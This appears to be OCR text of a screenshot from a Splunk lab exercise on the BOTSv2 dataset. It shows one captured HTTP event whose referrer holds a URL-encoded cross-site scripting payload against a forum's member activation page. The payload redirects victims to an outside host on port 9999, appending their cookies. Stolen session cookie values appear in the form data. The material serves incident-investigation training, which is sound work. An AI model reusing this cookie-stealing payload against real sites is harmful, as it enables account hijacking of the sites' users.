 File Edit View History Bookmarks Tools Help
Search | Splunk 8.2.6
demo.ine.local:8000/en-US/app/search/search?earliest=0&latest=&q=search index%3Dbotsv2 45.77.65.211 sourcetype%3Dstream%3Ahttp src_ip%3D10.0.2.109&dis
splunk>enterprise Apps Messages Settings Activity Help Find
Search Analytics Datasets Reports Alerts Dashboards > Search & Reporting
New Search Save As Create Table View Close
1 index=botsv2 45.77.65.211 sourcetype=stream:http src_ip=10.0.2.109 All time
1 event (before 6/16/22 8:26:15.000 AM) No Event Sampling Job Verbose Mode
Events (1) Patterns Statistics Visualization
Format Timeline — Zoom Out + Zoom to Selection × Deselect 1 millisecond per column
List Format 20 Per Page
< Hide Fields All Fields i Time Event
SELECTED FIELDS
a host 1
a source 1
a sourcetype 1
INTERESTING FIELDS
# bytes 1
# bytes_in 1
# bytes_out 1
a dest_ip 1
a dest_mac 1
# dest_port 1
a endtime 1
a flow_id 1
> 1 8/15/17 { [-]
11:35:52.667 PM bytes: 800
bytes_in: 656
bytes_out: 144
dest_ip: 45.77.65.211
dest_mac: 58:49:3B:8A:8B:12
dest_port: 9999
endtime: 2017-08-15T23:35:52.667176Z
flow_id: 2c68afec-b4d5-48fb-b7df-0984738690f5
form_data: metric=mybb[lastvisit]=1502408189;%20mybb[lastactive]=1502408189
http_comment: HTTP/1.0 302 Found
http_method: GET
http_referrer:
http://www.brewertalk.com/member.php?action=activate&uid=-1&code=%22%3E%3Cscript%3Edocument.location%3D%22http%3A%2F%2F45.77.65.211%3A9999%2Fmicrosoftuserfeedbackservice%3Fmetric%3D%22%20%2B%20document.co
71.39.18.125 Highlight All Match Case Match Diacritics Whole Words 4 of 21 matches
Search | Splunk 8.2... 1 2 3 4 13:56